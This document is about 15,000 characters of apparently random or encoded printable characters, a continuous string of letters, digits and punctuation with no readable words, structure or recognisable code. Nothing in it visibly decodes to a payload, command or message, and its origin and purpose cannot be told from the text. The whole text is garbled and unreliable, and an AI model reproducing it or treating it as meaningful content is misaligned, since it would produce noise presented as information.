(txVN@4^I&~zD4EBp4|wU|B4VE|xr(k6rE&A69&@ys;C-RS(r07@6XT%W}/yWY+:tf/ErCYeVkT%F0)JrzEEoIDOz+n{rIU;xCU%5WYDNSddxw%QU7TzWQK{yX/{UxyXJ})quhIxq0VX4|r9CrnWwCyQR090^CC57sEQ^&7eS-+d%w)O0I+R+Ix{5+Y/@DeE+@Kw:At7&x&_q@VBLVx/QA~u{)kN2np25VwkLwU~Jrqwkdurx6rzyrqwQ-k]Jh9;1Cu4C4hs7AepzANuDWyC7&NW(dLk-oy0qyr;S&f9NKR)(:L_X2N9OzkC0@+sVpkdeC;1}tBz;1fX+Lq~Exr~zx6&6xxXywp]1pOtu6yk:6uy_LzX5^J/p0;K|0JqAEU1B@I~q6w/rAEzBw6_|;Vq-kufLUY-s97f]U2-}SwL;0u^W;nCTqO{h9O{)|2(YC27}h2wLC2q9uOz(xx/4BDr~5Jp|VIpCVp}2@%UwxDnsVVr2}IeTTDUDC_;Or^W{^Oi2LYK-2O;^yur^LDW%:FK|L@]ph;x&0Wn4ER;Vn^LtsOuARKt~}LUYntrqp;U}EW}dn---^pezYUxky)B1IhhC-]C;SEh]@V6xR-]tE~]W2Iwrhp|ppOO-LNULTiO9%W@9ziwfuiCNJfyFTOpN@B6Wx6N/t-k%xpTp}rpsrYo@WOoB;LB6JWrpnppI0%:WNd99/WeSpWn@LOoK7A;usAxuyIdeOA_U:Y_CKYhLDYh@NpKyWph{D;U+Ewp5+{&nEwe@LoVSsw}UipK|@^Kfx;1BKd_FzkJy/%usdWiX%nrDtKQi~^yr1|^rd@R~sB7^}rW^@uh^@+_WUDhpIR{DYsrxUpz^B6LWN6E;ECst1nQ;FD~OyiON4~(k:+pk9|0w0A^pAWDi-(2p6TqpC^~kFD^ouhN:Ys)p0^WKs|:Owf@r0|6WU^SkTNBuUFiWV%sqs7&I+)YuS((WNdYIEsi+D+&o+E_W);7;Dd:NDT%6KWw5%CIR_^}59NXp0DTYE~JRxd_6RqEY}x~O2f]-D@KWEfVrWQYWo+qswS~)DqdkA)Ky4DtO]BIurAJ^AO0t4)iNp-uCs~AIR]I|}p|OS4dWx4J_%0@Id+LWrUixE5prrNx;)Ut|ttNOspBWUJ@wC/keprVR6|Dfos_+xF9N(why;xwz{uVBKIy/d9yJUFz%Q4e//4Lsk_|0oxyX_9BB-OhxOtO-IE;1p97toN-q_9(yCX0hxRd9zk&+oB::E|~/^9B]uW6A455hph}uVNzrf0ikk]oz4h7{uTz/69p|Td|IEs@%0z}ytw0XxtqCO%4XT}Nn(Fs@tYz6V|kCCUXYSz^C-e]0f}U^/@e6%9Kw1E+t&Rnnw4~wQx15;]IIrusxsTD&6k_pnW:Woy|E7W|EYNB{6974C;B~pr;Xxp7srr6Vh|k:xwL9);Id9|5s]@0T6huTpw67x|74pQC7ruAf/(eS%F(e{hYTX4-nCJV/xE/%;4IVn;9uTo(;1|(t/~44KB&_5qfnreYBxe1:rEpS|ofID^-)yzrx~Yw/;_4AL_Cf6]qrhpiyxph-2IfsEiC(LI%fXIQo6N|O0Ip:n-+_50^Qn)C4+2w@FWhpW-hyf]%f^duq()SRO-p|wD~ywReptsYd//%h4%pE%_|TtIuXhys_})pSEOr9;-K~IsCUY76NX{-fz-d5iREK2Uiu0DrTfo(24&Y)rswiT&xWxew]Dr59/Ouh6^Ysu|iftOY5ouwCN:hpxrY6VRYu)DhTArur022/4L%e4{{yr77ft&y&ofo}fwzR4I}tE-hrupu@FoY0624i:WO)%xO+pXwkYOpX%wAdk9qWhDTCU_;X&iqDDNxy1|oW]47ot(/s;9wDo/n+FVyIK/IW7zw}1yy-]0}&u2nSNe]9@7tDrQrrwTts/4es/0|s/}&s/@)s/s7s/@}oyxVedXw%(AW9~0xrI:iwuiuOpY/D-itkCDWyzwi~-^%~Yx-WpC/KO{f+CDWWN/hV+B_%CR-o~/tpD%(erpW-iezqYT);^TJ);e&A1i5k24UL]C/K4QB{)|24{p~]pDW1WxB-0dr:-fFz-|+QiO]/Br:k5}zFdLV5fT1Y5}zQ6DYSRWtVXVOt-~NiuuIC|O9DL6Itif|(pDTUEUrTX%6/kTVLD:wtwQr@(VTBryuBe/7A~IQ49SLXt%{iw040z]p~t7~;1yBFqr2{YB|7y+Q]%r]iX-}Fh0{x2e-4DQ0TnWAd_Y@@uq_u])IEU-r95((repJ27Dnyze9{x:J4)0C4@iIq+N+e5rhV6iV9^iLE5tCr|uEio){J~tRT^RLKQQof{y9CN{FrX&/X1;2(JS9/ys@hO4+pITxxI}Ty]BI5tQOD}O%+}Ar]Y+z;N;r(h}fBDQ]2dATwE^]]rrx(uqn(UX+x|T4@/99]y6(LyffRDr6BDhWo}|Vx&wCwe_-E0Q/Kk-AIE;-:YN9kLNEpp41Ns}Rx(wAieY&penFA+9f(sxS^yEIYu-qS+Ki-E9LpDS/D+uyR0BhRAY:hqd|//{+R_x/4rw^Ctd/9i~|@FzJ~FVuRiDD019XrehA6|{oDn-x+|^s4||5+pArOSSLOy1/%TDO4d|%6e6]uB(BoE}]~ipOC)9q]::AU]z_:y+;TI6IoA{AXV(2FrRE@f0iVT&Ruy4ieINYr-]Y}EWnUB}iSEC:7irrq(yF;BUE+R~:o;LdErIL^IY]+QzpesC9)A^Kdi6yXoNU;(0|q2wqE1L+_~B_whQJB(u+hDCOqdA@L^CN)AOn(U;X+]OJKRA/A)r6)/Qy{@9CDzrLzX@T:xNe}7Ud~V+L+nWWdDTD]JDXx]wR~rds_&AEpBhBExIL-Q+BeQIeqK0+z@0hEI15(6~+Awke%Q+](}rA-x)L0@p;|Ad__S@;]_K/FRJE+}EX1|AEeoDDQy0;%x)qIT4tYheJJr;Fy;t1Cw{O^n_VkNxWJVKLDe-:@nfq-~:/D;rNf5p5&fA&d%1-ze:;:AhAAnt77h]_6nBzDdWX74TeK(pLRWzxdq&EyKWB%XueQCoOWE4uq6S%BXDw_~e2pAf1Y)xeuq;YSXV)rBsRfJy-%;LVo/]L]&_sW_AkQ;r77~|pAdr;DrT%tywDXoO)Es9+ei^h4FB_ie1|pu(7wErK5DOD4{^Xwp%oIwr7Cnufns{C0Iw6&o7EO{e~y{JUxI0_B5|U^1/4wQ)O^Q|n&xxx4U0-VB%%NQtB_(^7TTOeD~hxpNeh0x&7zBrD:yzNs-p::O(-r(KD~he{SVVw{^rtW2o4~xTq6J+SYAF;1tBJ9oSpD1JW-I@}]XYK;-7]Bsw|6O6sCkT{5O+nSR&@Qky5KiE9@IN+xIEIBQB/eYethk~e&]ppD(;Y+S:+:p2O/S9rns62DhzSx2Jo:+zUW(AhysOA~N)S~orNI&S]zuB]C5~E9x|xkLpUo{6BqL65_zk~wwDNh()n;{Yu6w2^BQ@@};C6%5OwXzNtTFO++O/qpI7Qp}SUAKir;IIypXEXy~Ux:w6+V_CR~SWD|WEd~{dI7;^uY)S/s|QL-U/K+tz6@~qxkKT0Dq}-pzT1ruC;Lk&@:Ru:z4o{|hnEQpy6@S(E%iFYqURA7WSUUBowpIoNC|us:K6un@p1O7{^AXhfhSTW/+:uSyt@hzqpODWEryIxB6rkITxi2BV+r6I@Bdd/^krz:]Xe/XJ6)JSS4OAhYdy-9Rz{7hUEwVz{4C&{RC]]5)ysk}|+D||i6+zuiQ5xyodp||-6~UEBpx~QuCW:D5rCSEA;1^uk(&S22xY(Lz;N-{EVJEOF|znEw_oSs9/IrW|+~ru+R)Sex:~@Br{OWN/UrKOSeE2I5duDNE{U|Q7h]f/TLV02SiDes;T:Sk@opdfKz]5;/QpxC:F0L]J_W;I+{VzRs1Cw^sLpkW9@nO]F7)&w/sC5p)Cx-i;Box}xIT^]dhf&i(q:B5]f-hOX-/6S_u;XdD+r{h6KJAr;~r^~^xBtS9kr;JD@(1WWorL6D2J_kJI}h0BOI6nVFtVUd1AwOi6VrEBhu)1:^NyrDk4k0h_:tq~nQp5Jq_~rY{rLx;:_yE7tRstD^I:9wxdDzY4y^kIf2:DeiKsz5DASC)LO+@x2;DW%n6Wp0CnRWk(rp^qfVW%+9(I/+0&WI^O6DUD-~rF)CB0xO0OKDCT_p)}AT_}xuQAOX^D)C-9-QSrWs+^:E4(}z;Do|i-hB6D:YiUNw(}Nk4/x5BkeIuyD~{hu(oIpEy6E5NFAVs1~@&16RQf:f(1X&Jx%/hT9{Byu9WiTE(OxntSpSuARDYU4]2yQW{pY++0uFB+p12z24)+6iuS+E6i%^LNehsp~ky%1E^wnWQ+x^YRf5RzSzDRuNsI6Ki+^xq]J}reCuApx9_{q4VBD|U{u(SE_Uku9ph+NF1Foz&h9iDhXiF;+%Q-AK{LK6-+B-AhxYS{A4zWdASx}7T_Q5Q2L(WrO+D^xrCh7rRVLzr~-rIEz9i6_t+LfNoRuuWpIN-2%9VXE|xEf4R^_VOw4^i2(fY}uqWeTYw+wpJVrzx-puFKkWzz^]kr@nCrR|yTd7zk/@xx~hB@N@o-I:BKuxk4/&EzRoC@6)_@Fdn]AqWs~^YIeCz]&IY1sTiO^S7(p-u7E14px+hx&-)I1oB9@nYnLONK;|LI&{}rTkJxCu;&/WQUd9DpTewxR0N;EeqiV6O{krCe6]duVpTh]6T/(EEy;O~wWzrVxwpEV&5)9/Kp16ru-XSIp6n0h+Yq]O(oRr^yD;F/un0EXw1uWY-DdK+wRVS];KT)N+i@~eKt4|]6k+Qz@xUqBEBedsnADYh}CrRsQznDLo-}5A+OTBULDnN;xr^yEWSnWts&i0(r5o}Dr51&e;(EYI7Nhd1oON{(rV-~XN{ut/^/I/suFe995SOkT/%x1ke4YOt6I;4sCnu{@6BftsqN|^n:SU]p{rB/D|W;--~d4EUIhTxuKs:Q%N0t9Yh974suw1Eys97n+OYO~IiQRSxkw_I-NO/E1I}/S@q(sB&z_|1@Ln%Ao(6z%%+EyEE6O7IJ4kdq%|9(]]OXYo7/OQ(y7w{-o1%DI}rf+0SX//24/o%U74STi-uoE24x;1}ie92VKu&Ur~-EKxBpSTBEE6DpKSS]qyBtNWp7%T2-;K67OA|r5t^+E7Rwypx7xtKYOixE00Ruu1Tw0QDEoXsw;0Rut|6f5u^u0C2f];I(ii2(9+Ip|6C|}VS7ErdhEWJ|X6]Es:spenRw%CSfE45/&i}I2|{Sp/OQ@xEyp|&IWuU^o-yJ&A|W@So0W~pTOIOYr5]nu_UJhsfL}CFRRhk{r&CEItu{IDTrDni{|}SOT4{{wpIY~;^Ruu;fqouuh^F~iQ1NRhI(o6Edshr-DY@frE{-D~Dr9zKhR-zoxi+Yo6]dIK/q|7%}RuI(IXhrohTyW6^VWF/N&hq;D~4pip%_qx_%W64kW64^2TTK|6@%oX2fO6X_hx1VOSfDo(xUOCxiop2{VDINrf~]pCV{D4x;Oh&;9qI-9)k~Iw;iWptWV|A^-TSVo0O0h9JQ60]o9StEDw(BukTAuU]nR9sUR;q]-uAArkhrI4NDW;ohDwuk/QQ;4+DAB_y(2rr^/6Nr96W/x_y9W^;xkY9pddyAVLNrd:eBWARxU6ys__NC%E;X}Iy+~+}wq_tFe-&N/BNw^6zRSi];:zWAwOE@2pwo}(|y{du9zy1KkEIiLIIw@;]Up]WE6]-E-]R;NF]~kBI%7WI6Bz~Bnyr/6W;IXNJrnu0Wd_IDWpuOAWO:)6~A^6W+9r;X6AV-]-|p&Yu9Vyyn;zB@EJQzW;y9E_AUk;I/AEukA_BOshnOSWBOx_yh;yBT|;+z];y0+WN-x_y+UEUU:z+z:]fwXrIw7ENkWk-nwpiBIr7+OIf|7II|_IrYO6ANukz{{zBX|VB4A_];QzA);X{S12EhVYVEV6dIeVdCEi|winTrA}5^|A4hx|R-OtVqVs5^yA~CIUnr)95he0~Sdr)29EwSdRdENXr-k^CkI~4uru+E;|d^%4CwNRxB+eTwW1DEuS6r-XDhi+DxET]tB]1EreRw9}I^)9z~07qitiCSzph2A~t2|qRN~p}E5okSYQK2yuJz7UK2AN~x+yR^dNh^AUtrYCUCe|:Y|ViS|OIS7C:SEA6wz2d6Ii|2/sEii{irrf~S-4tr;71w;:TwAzICB%0hr/1wUnkOxRxUY7W2rqBrVRnx_6uruo46CynuCfKYCfzOC_-OCQdOC%1OC/+f%yTu2;riio&~+X+CSx1/zUr@d-{KdUw69:%}RD}K6I2D9Lu+u72N9WwVJS-Tz-/%J-DKz&TTnwzOUT^x:UJxzU^@9o+Yu]y-S(AuhI]WJ}^0o0]E+S90WBEynBw0rBkSWoL6SufYO-1K:k@_KUy_zJNYUi@(nfVB6TK}2nITzJFdz:d:K-]@RJ&d2;u]sf9~&x}Ws0XL@%K~:S9y9Nz+ornk-Kp%k+fd2CWS:JyYr^h{zUwTu+9VhwX(9O~ks-D::5uYKq&;2rJ%hu}IKEO{DURYhE}d+oCiurdLKw{Wd2pduk|6ddx;p:r;:FIOr4Tkz16kO;yJDDSEdoK@&OK6:%RqO)_%zD0Yr5:6z1EJ/R}e0r&:n+W^&6y}4__K/:_/u64rw:T/K_Y)ILV%efsptBeirfKDw(|F:+%OO_J]SEwL6Yw~]d(}~WzW+(I2_^IxAdE/k+sqRV:rr6Xr0J{/Oz|r1^UN|yy+q;XYxi4NE:4NO:Fz/pNJYL~R+:LfRk~xN;F]Ry~6Y:po~zFzErruLyIJ4EtQ{ufuK;qu7xYszSzsY^X;rxUuD;ynty;w7YzKkS]1u64_QYW5@^eu9Ley]Bi%DSUQQ_XNR^sN4^@Kd6+UFSi2%h:OR:TD%~++LY0/_+_&J~/B6iO5kOI1trN0YhS+z;Nu^yuf_h~r1hQX+66FSBAtr6YrQS~)L^LUOX/FDuKOh9KE5ws6O(OFKFtLWUDwiWt6i:wufJ~y(RtEy@|wyKRE-6tEuyrwNu4EyQiJItk^i6wtTnrY|7Rh;pnrxpux]^rFoOC5V_n7+znLCqUhuDpLD^EJqh5:Xz5S]&-L@0dINh|6O{z5%UoX%:-XN;1L~7w)5{0uD{1dXnAh7hxEi/k)spA5yVt)|1hBs5A:IF~2Iy5ky:x:IdWpCQtOI;R:|(T^+OKhU%++~pd55zzLXndJiQT(|Ow_Xu17iRCfsN)x1B|6i^IiRzEut9]dI5w_~fh9fwhF92oE6~:EWpDrWeRw{@Ku{%UypshzUOu5K1+^t(DO%I@RCAKXC7t/nCLD2zDFpQW+9-WkzRz7rkF^nE1IRB/SwB]{O6@d5~f/{B5nu0qV)e4@ti{x5Sw^9iI6LiS6L71%@1pE16O^hkX:1+N@rr-|RrE7{~]75K1dhw/yrAqoJhEBn09y:p75Rux1L~L7p2Q0rE}S+]S-{7Az(IfBWAod~tQd(h/XOu6w5EYpI)WVnXQOK0ADnDo|0dYE~pBpIx|Lu;xR46tsLYBhhwASr/6QIT&ezz}+1DV_o+fJ-_WJsC/E-uCdoeKunwE19YU:1%W}sSYILE9()%xfKoD_D15_LCUX{RE&-Ro&hkFYW|f/{{OKWpJ_yT|/rD;/Ru15n0xp{/Bdi60X/oDX5|EC{/+2p5+9J;7%A&W2%4e9eSBk1F0OWSxq^ywp1&W7uT_xR^RtU+WO+@YB|W|Fe:FtL9ufSNDO^w+xfxLNAWW|JtzAeU0J+q0-/iU|W]oq;%z_9)ew:)9i_f4}0h4n@i7F)YAEE-iftw9uzdy+_w9rx_QexKTF/pewC_w5WIwQY6DOD:rdd/NxDsyq-sy9BeB@4QO|)^4Qp&yQ~4BYVoN5QF{Y-4NUD%{7}D|p|Iy+fyr}VJnB}%NL;F{9_ONB&T%L~2uUSXr2)XyEAsB79Q4Jz+DA1J%{}CA)e%zw0Si]hOrzsoI0eWy0}W-EO9+Nrk54RS]Ww{|:6)idIe/X5/s)~;@d0p0(W/:ii_;Rt6F0+fy^T@O4rCR)oNo(FC9W:BiB2|wIKFp+]TnTABQ}uRISA6Kw)}/XyChYtir}{r9D~B4uznQwsh&@tJY}fyyXfILsfAQX0F2p;RpJ|Dp^9|%Cf]{X;iyChyt4rF_ETJo5)Tz(NBTs(9YrD~-_1AqLfffs1xk(0A&z~KuSxIJ7f)Q@YieRY{QO+Nix{e-Er5TsY}NsxY5fi%uzqU0e{(o&IOR2wi7Ew~NE9eDwx^r@U2;@q4u-Wf-XotKw0iSf)h)Cy(rY()foBAYzR~tsfiNr4:@26+^zSY)0IB4w9zCp_InoVALhV(RLY9(r~5e/hx5:Q0By+}eE~h5tWrs%Y90&ORyYOS1LoSxo5sW7~u}w-qq&N7^]fd:_f@%|Q7VYN0@-DxkOik{&R]|&Fs16sFOYrsIXY;Tuh:TNtSE(2s%DYr(BW@4CFsu|FUq&QYTuyeT%_&||2LoK-6)4q_pUurdy+sSY~eydur:EfuDIDWdw_+YEpD9IW}-dDdu71/p}94A^nWen~WD5;99ty@Q:O:LXrKswF01y9]|^zTA;zhpRn|^&YV%w-5Oyr)x&_C{k+tz1KBfS+x_Kw6%iAxsy%^%7{dye~W~%QRVV%2_eF421F)dC%BLD+)EtND1VY5E)5yodT5Csf59sQp7KD%-^/oidQ{in(^RN1Q/NJB_0F/_Lis_U0n{92OxY&{~RESiEn{4A]pi70Xuo:Oxq0ox2i{sF9_EI}4:FX/7^oXO(7z@@w45wwS|w;pVtw45{0XO+ENL06]{Q;r@%o^_;11SX+)C9+/5D+);ydC_Dk1-@_KR9}kftt1e|kB]A_4:Ar/0R74Nuf9^1Fn6-]{Iu{/FUXDIDwX:Q{4F{1TX6KBISV9s9enC~Y(I2u_oIeuFeUxwB{~:y]Ce;f4RRL/}XK{IBtx47uFsr]o~ESDnqLDiqr0zkkDIfwrIu0WE|x9nWt@sE:{Sn]yzd:s@Rw/5+QD|ip~9Lq|:1o47NsAoBxh%/-/{TV]Xh}dD;kN&;K|uqy_~{:IXX;}p{X}{{K17%R(ysiu1LI(u1}ICQ@J7n@F%%1X(@_6NE;+NKL&;1ff0%_w/0WA4en9(r%%]%^BFJLuA4o/y%Lz%ne1xXI)Is%12w/RUT)@qDEXno_D{QX{X%e@iw%no5s4AL(d-&)/VuD/{wWNwx~IT%ERur/I/EsRNE{%)/oIeEeoEwx~-0YuwhDkIWWq21h@uUh@B~+}-{N;|hq9{S+S:L;+kEFiSWE+rp6&kz~nBA;Q~K6Ex)F2/%/rq0Vex6N~WYeoz0h2]2~KE7A}W0T2;WNiySEpO{pf]W|Kq9h0K}VCESi-~e/0B}k29/65B|+y^ie7EXUfAqw_YBefSB1i]/+CJowx^InAx^+;Y{K4J0U)+W&R9okTWsW-Sn+oD(;^iS}CkwxrnJerd~:qxY&n(F+d9~ULEJI0DTeOpk)^5A:nLiiykKzis-/%poWBC2&n)U_s2sQX0)YkJ2o7oUKk5S2QzX^nkC1xq~WOzxN@sVTFF|;pSC4zRR]%henLuCI{Kd;ziUo69+/nifCs6W+/|2{oVK%s7W)};_&_&sA0X~XDru&W-JS1dxz5K+JJCkJ+W()]xSni)Knnpk|i5FE+(;:qrKKTh6z5^;ouy::ntIV^1E4_5uCx(|_pW~WUE%Io6EI01IB+Sd;0CR/Kp~NQFLOLfW%rT0p5pzwL2Ue9pF;u:i7utzzzV(E:]2Ou2OEuz;;(-54pnR0d257x+FTwz99r64K4~(ThJ5-h+Wk%OET2xC:}TK{T:6Jr+TOh;L(IYRJSJ60Whxw|@0Tno-In|~~q}dKLx/JrO5_BOfO^oz:@KKFN+/w:XJOuL7oLSWBz/di1}/|LC|+-KD%TqI@xJ{wxyzd{R4:h/s9WORE1V6EFCprr^V@kzNeA-popd:ouDx/02kXUn(r^::2eR+Qz;uq]2}O{:iyTWi^)iUh:xd^+q+_s%^6)-2nxC{U1xJ]^0B@o%T(4YhfDK~4F+%@0T4JK|{9Uh|p-oRt7/BWdKf:6I49~oioW{YtFyf7/r1T+{n&k|&&VF;7-6JW7W{KKYJ&wRTFikydzFVuF2]]Vd-Wo]zDo]r]i6k7TCo+oifSiVVrN4%(BtO2o0%k^2VdJSwWss)ufBEhh}TLfK+d^t:^9p1Y{Y7z7dFJ1LoRD}FJXdO5f-E70z@TO6xd1tk9@_i_IO:kuE6i(KwyJB&;+I+@6/^D99AKz^)uKO]_)05zhBX:/-z{%N/sJ^:IyU|:%VEtey4WVtueY{JEO@64:dJ2r(zWV^EE_pFKW]I%xY;}kV7e7B(t/z0+1%-iCIiu+W~:ud]:}nkOwq(@FLWTInC65F4o7D;|:s(_d5/_V2{o))fQI-dp2_yew|nX6WC97n44/76}0ChT}Q/k(+5tVpJF|/zD]}/eC1):qI)A}|Ttn_KC])SISX2{XYUV1kXWhpnweJLNhr1/ry)r/EU1&1CuNLI+roO(EW(NShuws1Di)(Iiuh:~xoeU-rJB)y;-0ppyE{UO&ukTyuB2yzAW~~^WT(oD-KkEx7RRz}iBn6w~6W@D@&yE]I6O}TUhqxSd~w;6E)LB/Qir465~ukuq9F+D5OTITqz{iJpwNDB5:(Dpsh5AA+LTeKSr:+C9rzteV]z{xIALkXUCir:@}fiTwBE5(VR&BNIR5L{hIu_RAky{}_kfru}]o|-r|&p/DxhIrDIux|]WIkREop]+Qq+|/z^rpD~xE|(uUkdkyop}/t6EA2Uq+XAohw6{YE/F;EetC]q)KFSnID9(ShVdp01F-:dtO}-_i::)n&+s;BTqfqyU5WT+r-TirRU%BR2&F;d59i7I7i]q4h%+nLpihyVURp+TURpt{}EDE/;Bhu-OXyfw2E9xY+]4^AxuSTYoFopU/W;1fC|^BYSkpeth~O0@;E)E|DfuBzp0z~hpD(E{W09utWKp:xpd+/BKE-NOORu]LOh~_wds^OTuU;Y]zB^QBO(^nhiq05^ENuO&2fOdBW/i(:Y~ni+TtuOukBpW+q~2+^51E^4-sdR^O6(6eQiS1JBJ4)AV)Qz9}+}@)x+&~V5UFJ-7p6it6&:(6uI2iE_LD^i7{rT;opyqD2^pyOy+~]p;Y}ftU:uy-i-pwIT7xOnER(5p4DISX/ohSE^dw~4/WyuD|EwIYOr;Q4Lpd;~qdRrzqxuLIRSkCtyDETD@fqL5F+Q/Wi)y_W@;drEfUY{NEEQC%p_)Ix}:IufUi|%B-]qnwyhV2^9iK(IqIDO0D6{]YnD|/-%pLRuWysypepyW:1fDwzASW+Fy_9S~YLYSII^;yE}U}C(L@~z^Y}|q&k1dIWi)eYW@WDEXfh5zrI(K57JqYQ-;UII7KxurRRrIDDS;f6uAW]@e_CN-h9/(Lky|h)u2VDVr5DsITeWRte&CV%ER(_AX9Aq2dFN1&R}ipW+U%xDO/4Fh4((&nhp1LWk6~:q)^d-EFyX)dC(4VEIpFR/S9pz5s&tC22(-n+S5h-T1LwX0wXhwWI9F){fEOqN1tn-wqexuBzrQhw2zUyBK5}k2_%W_fRqtRFnR]FYJ9)IyA1F/~BNu00D)xh:EW2ipBq5q5y9OUE_wfee^@tV{JKU1E&sVByUs~E0n^)6V4}1EA1J}iXQ}XNde~%dC+uzCBKV-iyfzJw+-s9XJ59ydi;{F4^;:AquSzLNe~e_IpQifdJUXVOkT}pSFkA9^xf(&Io1%NxF+BEF5]ki/QF:-4r|)^}(x+zN@{zJ+F5D(zoJsNSe]0^W|U]+7_0px-7;@ir&%rYuxUzw-fBhuQpVF%Tkyyi9Cup^N/)Typ1rU&d1_Q}hC2Y&xY(i1JxVFk%F~I)d7-+rd+)VkIr:/fpRuio4(;u77XYWd7_;w:Io~q;OBfy6WY{_9@wh/u1RXw2;UU^0A()]iKK17nXCJsIeniq&;(5eB|rdFVs7}XsFp0(_{Tn2sW_~dyd2eVBC:9DnrTnd~pBWIJ^Rfk{CKnos0+S;f+Ts|RLsfuU(1uw-(iYS4Ie+I~UYQo%L&RsLRfOVtC7;]k002Y~J~1X1U_OeU&I|9~BsI:0r/FFo9/{p_r+JuJ(eD+~JRx|hK%dTyVE4{&%DO%+:AsCrUU1YE-L{WdV%YyqAJBet&R14^)Y{:e/s]Ef5s;K_s7C]F@4swthE9B9XNdI{/;VD%;}UF&CXV+iQYt|7/_)0AhBx1;ez7%|s9K-tY0]IOy^ui]Ipz2Cr{+S/J7yzJ;K}SW^UrLQs75e1s~p/IxiDVFfw9]U(SS9(|0CrwJqI|7X-/@0huwW]]D}^shph}@X|5ssI/1d_LW7tResRCShD-o)L5/oT5_Ny4Drw{;eTn(^B5:nxp}yYSkwTTz{zW^;i:Q0(CsKI|N1B|%;VtpNVpAR%zQ}Wohh:-Iw)CI~0tEd0pp|/|XwK|hw1-]rk&nwf@;{JWWop;yr;;zwn6y%6xk+}dxw(q:{96/rs|zrf):(]_ID0-ptDIx/Q+L/_@z@92Nrz4T:VwWdV5k]TY_%+kW4%5k%4~S&KEyrwd0B^CEEy-}rKdWD}wr/R;Cw0eL0WAOE;II0e;K0;B{/KWx%ATEy)y:&%i^KoxFkqzS)/w_7uwkozy-od&xLkJ|rr00Lf/Oo~|T{nyzWIi;{r;p~7+py^V^/0q:LIJ:rB|sE|p(o||+EAiQE|etwfFpS_Jpk/QyLWuTWWW;rVf/]+R_9|n_t_@60yf:{DpzsfCJ97wprU1KowWoEfNLWFpWT0ILeFzkyJ/}U^en)~1C1;+9nxkDQp}yRIrw_DE]nti}dwyLCW/npRsL5R|VC+x_eRxJfIk|B_r~kxeNx695Q~wX2~9/2F79+ti%h~wqNIWto~W7SFE:+uWW)pkwF~eedRr0Qrk15J):++W57~_(tC9/U~%@t~_IdxEY@es@4IC;xxusfD]Ksp9}6i]&p~+2LCk_6+q^iO9CNr97J9z}o~kYQXkfqNLQJN9(IXi06x}n~ukDtNY:d~xRk9}nn6kq)hW);XYt4^9{tpu|_I&1|uxeCREf]6wLKLzVwOkz-u{d)TWUq5NU~Nk~7_reTIrFe]E/:~tX/~t:;+OrCxV@TT90]Eknd~+e%/B-]:tRpU4rIDrik2DVND:%hxy~2U1~p~o_Tp{uCA0h{zoi9sB~UQt1/IDu+6Ou:ySxA~Wr]YL6r{prC/DU+6SCB]Oh0KWxqy(uq&odDTuTOryDy6IiOQBh^Np~:ILUI;O~K0-|6eDYsERS@;I~_;oAz-O&rIpuLTSQ{i{9-Iowfn0DCDi6z&S7@Sx61VTTE({6E4puOK(wDQyh2|E4s~{Roepp&FL61CE4u|0wL+D6:e-|_|S70;Lh/eyRSN{C-u{Du%zC{eDx|X~COzI;ez{RpnL6uoB%e@B4|o0i~w56uiSpYNSrp7IrI;op(]rpNdS4&9rU0S+/VBLf@OOIw/Y6}f^O]u+|Wr%++u%i0I4uy65TB2upq_rk0ndDq_^zkVF:V9_h+]S/EF/DknFyy7XrEsq7E~C~~]w%r5h-pR&0opVhwXd^E_y/y{_}IQB}I;&RI_xoWS@+WsOR~N0}~N61|XF_ppFxe:65I{k)I+0UI_n4|f|Lrf_N+WS4](Le~tK%-pfxWB}nNtO}IQOA~NOf~WNRyq)7E72kEpELLo^r{]XSop&L(wzzOt/:]w~&I&wI2K@t|fw6LisLOKT~NzX(EW5hNzD0uN%VAJukdIk6}_^x]_szKy/EE(D)|f1qE+]4AzW0E)_4yXEi+%s:Lr^SE^JOuN%/~]7)BY&4IU/@Y09FF4^Cux9]V}s-Dh:Kozy)^Beh0+7OWLAB2}rwpi|;7B|p/rkkz6yd-ueTEB+L~4Vq]Iuf04;%-BV_LTyK@}e/fRy;d0Iq;wu/;trBz|Wuz5x]2TW9wh%EwAx+;uEyituzn|iLS4+QQhyIixVz;}E%2eiAVAkXnh]B6VezSurdR2dA+I;U;4~s%B+L~6iu^B&-{B_fIk;(JuhXC}U:qhkVoVq4~^Nf+]pNw69D5uU4yV-@%VdBYV&72FULfBtKYrk&OV~&{|9Yi~d%e~w+Y@rN40CNKuz0YVdV2t~)iuVXq}%K~B;:oqE6CiV);VeNL0kFUAdC0~IU&F~U@V&7//Aq&5QC(u}@Q~}]k)pF5EO~:yW4ifo~LyIkEqQhISFp7NWBNEp^KX0Rp@WqC/AhStoVO9F@KAB~LirV;4}q0ViNxoW}7/)S796}Yq]E@JO|sJR]^)N^Fq]0BCO~DDC]+BDsU5ntFSQ47n4~yzo~~)B&^|]sStOIVCq2d~NeW;{C:XERe%D~}{)yYp-2xtqwKeAA%ryB5U]IIRrC%1fsTwNpVnEJsVTI~]Q4ON{2~q]Dk-W~/fyTIzDES~f&1qN9(AAB}fQ|(tQq9RKR%:-&k5W)ESQ~-7o9BD-uIEIpz;t0IJq/qo|h2BO&_5NRkKWJ-TYW;AB|JY:s:+AR__AS5/:VkwC(r%s:ER]zU9&4)U/yEnhorUX2)1A]pU/&rW;SrCek];54yi(]Y]d0&6yp(u}NWpXz)ik;DLqwU571NWNJzV:CpS/oEUtJUo7nN:udz)^O]oBsd;e:sAVLs45wNsAU~IyYU@ekkWI4hL~nAJA&hD}dk9o]-JBhut^n-dIzNAB}pU}dkwKRNNx2V;A|hq7/;Nf~6IBn6;]7^~i}6zRTL}FkE9{D_uW(po9]f6_Tou(kEr/pE&eFixnIR4uLSKoAfz}TJteEAspQp)U;+5(&Y225U11~hoC;YzRYd(]E-(dAqKuK+kd6zAB4UsfA(fizwyTXzky^(Jq]p{D2No/Q]&UI_ruzDU^KQU^1yn^sEod1E}CKUn7K^u9|zt}QOE2f;nB5pxh1XsY@SEy(oTfQLuYQBuSWFs|O}p9kIx{nW6q~Xnru5I^KShEXUU&16z|u;0hr&s^z;-O~V}YNN-fSs_+uks]p&6kTi}BSk}K0:U%)OuB^Jhp%^o|V_uF5~up1Y-kSzkzKF&h0LV&SqK(rY&uEptq^DJUS{J)CTXAVfK(;]TQVC+N@7dS&}di6]wpz)u2R:w|_D59K9-JT;U:]QK:SYdC5Xo+7C@2C7VROKJJ~}UiL;VSN9SW5Ihw9OKhf]hx;4nJ-FKJ7BJn-Kuk-)oqAB-|pJpJF&hk~(O~XQyp6@JVO&wDrS];T)xWW|J;uOW^1x}DIW;_o{JY~)4iD(CqTryDuSO^RfAor7w4de9)i{7Y-LtDUTFIdIC%IrDoAT0])|J;w4-DdVtk_%@65~pqC:Y(1AAk+DN4R@:V2xCVOB~OruD:QTyTTwT(I7d@5kqV5qN